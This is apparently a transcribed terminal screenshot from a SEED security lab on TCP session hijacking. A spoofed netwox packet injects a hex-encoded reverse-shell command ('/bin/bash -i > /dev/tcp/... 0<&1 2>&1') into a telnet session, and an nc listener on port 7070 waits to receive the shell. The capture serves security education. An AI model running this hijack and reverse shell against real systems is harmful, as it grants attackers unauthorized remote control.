 Termina File Edit View Search Terminal Help 11:30 PM Seed
[03/07/2016 23:07] seed@ubuntu:~$
[03/07/2016 23:11] seed@ubuntu:~$ sudo netwox 40 --ip4-src "10.0.2.8" --ip4-dst "10.0.2.6" --tcp-dst "23" --tcp-src "42642" --tcp-seqnum "366922
3980" --tcp-window 2000 --tcp-data "0A 2F 62 69 6E 2F 62 61 73  68 20 2D 69 20 3E 20 2F 64 65 76 2F 74 63 70 2F 6C 6F 63 61 6C 68 6F 73 74 2F 37
 30 37 30 20 30  3C 26 31 20 32 3E 26 31 0A"
Terminal
[03/07/2016 23:27] seed@ubuntu:~$ sudo nc -l 7070 -v
[sudo] password for seed: